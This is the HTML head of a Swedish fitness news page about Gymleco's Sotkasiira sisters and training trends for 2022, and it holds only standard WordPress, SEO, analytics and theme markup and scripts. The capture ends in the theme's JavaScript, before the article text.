

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/
body_size: 31882
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022 - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022 - Sweaty Business" />
	<meta property="og:description" content="Linda Sotkasiira, Marknadschef och Monica Sotkasiira, VD, har varit med och byggt upp Gymleco till den framgångssaga det är idag. För nästa år ser de fram emot fler kombinerade träningsformer, större fokus på community och fler fysiska möten. Vad ser ni tillbaka på som utmärkte sig i branschen i år? Hemmagymmet fortfarande stort och flera [&hellip;]" />
	<meta property="og:url" content="https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta property="article:publisher" content="https://www.facebook.com/sweatybusinessmedia/" />
	<meta property="article:published_time" content="2021-12-17T11:30:00+00:00" />
	<meta property="article:modified_time" content="2021-12-20T05:50:14+00:00" />
	<meta property="og:image" content="https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian van den Brink" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/thebvdb" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Brian van den Brink" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="9 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/#article","isPartOf":{"@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/"},"author":{"name":"Brian van den Brink","@id":"https://sweatybusiness.se/#/schema/person/8ace4934c216410d6f8a49de96d06a0f"},"headline":"I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022","datePublished":"2021-12-17T11:30:00+00:00","dateModified":"2021-12-20T05:50:14+00:00","mainEntityOfPage":{"@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/"},"wordCount":1914,"publisher":{"@id":"https://sweatybusiness.se/#organization"},"image":{"@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira.jpg","keywords":["2022","Denice Moberg","Gymleco","Linda Sotkasiira","Monica Sotkasiira","träningstrender","trendspaning"],"articleSection":["Featured","Träning","Trend"],"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/","url":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/","name":"I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022 - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira.jpg","datePublished":"2021-12-17T11:30:00+00:00","dateModified":"2021-12-20T05:50:14+00:00","breadcrumb":{"@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2021/12/Gymleco_Linda-Sotkasiira-Monica-Sotkasiira.jpg","width":1920,"height":1080,"caption":"Linda och Monica Sotkasiira"},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"I huvudet på systrarna Sotkasiira på Gymleco: Träningstrender 2022"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]},{"@type":"Person","@id":"https://sweatybusiness.se/#/schema/person/8ace4934c216410d6f8a49de96d06a0f","name":"Brian van den Brink","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","caption":"Brian van den Brink"},"sameAs":["https://www.instagram.com/thebrianvdb/","https://www.linkedin.com/in/brianvdb/","https://x.com/https://twitter.com/thebvdb"],"url":"https://sweatybusiness.se/author/brian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sweatybusiness.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/posts/7974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sweatybusiness.se/?p=7974' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Fi-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Fi-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

